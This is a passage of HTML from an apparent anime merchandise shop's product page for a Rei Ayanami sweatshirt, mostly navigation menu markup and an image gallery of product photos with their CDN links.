    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://evangelionshop.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://evangelionshop.com/collections/evangelion-charactors">Evangelion Charactors</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://evangelionshop.com/collections/rei-ayanami-merch">Rei Ayanami Merch</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://evangelionshop.com/collections/rei-sweater">Rei Sweater</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="223">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/748/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/748/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg"
                     data-fancybox="gallery"
                     data-media-id="748"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/771/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/771/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="771"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/798/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/798/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="798"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/823/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/823/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="823"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1676/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1676/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640.jpg"
                     data-fancybox="gallery"
                     data-media-id="1676"
                     data-variants="1135"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1687/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1687/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640.jpg"
                     data-fancybox="gallery"
                     data-media-id="1687"
                     data-variants="1136"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1689/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1689/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640.jpg"
                     data-fancybox="gallery"
                     data-media-id="1689"
                     data-variants="1137"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1692/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1692/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640.jpg"
                     data-fancybox="gallery"
                     data-media-id="1692"
                     data-variants="1138"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1693/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1693/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640.jpg"
                     data-fancybox="gallery"
                     data-media-id="1693"
                     data-variants="1139"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1696/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1696/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640.jpg"
                     data-fancybox="gallery"
                     data-media-id="1696"
                     data-variants="1140"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1698/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1698/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="1698"
                     data-variants="1141"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1702/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1702/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="1702"
                     data-variants="1142"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1704/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1704/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="1704"
                     data-variants="1143"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1705/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1705/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="1705"
                     data-variants="1144"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1706/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1706/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="1706"
                     data-variants="1145"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1714/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1714/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="1714"
                     data-variants="1146"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1716/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1716/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="1716"
                     data-variants="1147"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1717/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1717/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="1717"
                     data-variants="1148"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1720/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1720/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="1720"
                     data-variants="1149"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1721/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1721/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="1721"
                     data-variants="1150"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1722/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1722/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="1722"
                     data-variants="1151"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1723/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1723/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7.jpg"
                     data-fancybox="gallery"
                     data-media-id="1723"
                     data-variants="1153"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1724/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1724/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="1724"
                     data-variants="1152"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1733/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1733/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7.jpg"
                     data-fancybox="gallery"
                     data-media-id="1733"
                     data-variants="1154"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1736/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1736/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="1736"
                     data-variants="1155"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1737/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1737/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="1737"
                     data-variants="1156"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1739/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1739/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="1739"
                     data-variants="1157"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1740/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1740/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="1740"
                     data-variants="1158"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1742/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1742/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="1742"
                     data-variants="1159"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1744/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1744/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="1744"
                     data-variants="1160"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1745/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1745/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="1745"
                     data-variants="1161"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1751/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1751/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="1751"
                     data-variants="1162"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1752/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1752/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="1752"
                     data-variants="1163"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1754/conversions/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1754/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="1754"
                     data-variants="1165"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
